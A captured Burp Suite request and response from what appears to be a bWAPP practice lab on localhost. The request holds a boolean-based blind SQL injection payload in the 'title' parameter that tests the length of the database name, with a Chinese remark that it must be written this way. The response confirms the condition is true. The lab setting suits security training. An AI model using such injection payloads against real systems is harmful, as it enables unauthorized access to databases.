 Send
Cancel
<
>
Target
Request
Raw
Params
Headers
Hex
GET /sqli_4.php?title=Man+of+Steel'+and+length(database())=5--+&action=search HTTP/1.1
Host: 127.0.0.1:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8000/sqli_4.php?title=%27&action=search
Cookie: security_level=0; PHPSESSID=96d3g9hc5g9jopkc1a5sh531m4
Connection: close
Upgrade-Insecure-Requests: 1
就应该这么写否则将不会正确输出
Response
Raw
Headers
Hex
HTML
Render
<td><font color="red">Welcome Bee</font></td>
</tr>
</table>
</div>
<div id="main">
<h1>SQL Injection - Blind - Boolean-Based</h1>
<form action="/sqli_4.php" method="GET">
<p>
<label for="title">Search for a movie:</label>
<input type="text" id="title" name="title" size="25">
<button type="submit" name="action" value="search">Search</button>
</p>
</form>
The movie exists in our database!</div>
<div id="side">